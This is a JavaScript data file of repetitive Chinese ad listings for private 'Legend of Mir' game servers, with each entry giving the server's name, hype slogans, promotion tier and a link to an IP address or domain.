adlistData[1152] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月24日/★通宵固顶★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1153] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月24日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1154] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月24日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1155] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月24日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1156] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月24日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1157] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月24日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1158] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月24日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1159] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1160] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1161] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1162] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1163] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1164] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>12月24日/★通宵固顶★</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1165] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1166] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1167] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1168] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1169] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>12月24日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1170] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月24日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1171] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1172] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1173] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1174] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1175] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1176] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>12月24日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1177] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://1224abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>12月24日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1224abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1178] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1179] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://6007fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>12月24日/★通宵固顶★</td><td>第━１━区</td><td>第━━━１━━━区<font color='blue'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6007fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1180] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1181] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月24日/★通宵固顶★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1182] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:18026' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>12月24日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:18026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1183] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1184] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1185] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1186] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1187] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1188] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1189] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1190] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1191] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月24日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1192] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>12月24日/★通宵固顶★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='blue'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1193] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1194] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月24日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1195] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月24日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1196] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>12月24日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1197] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1198] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1199] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1200] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1201] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1202] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>12月24日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1203] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1204] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1205] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1206] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1207] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月25日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1208] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1209] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1210] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1211] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1212] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月25日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1213] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月25日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
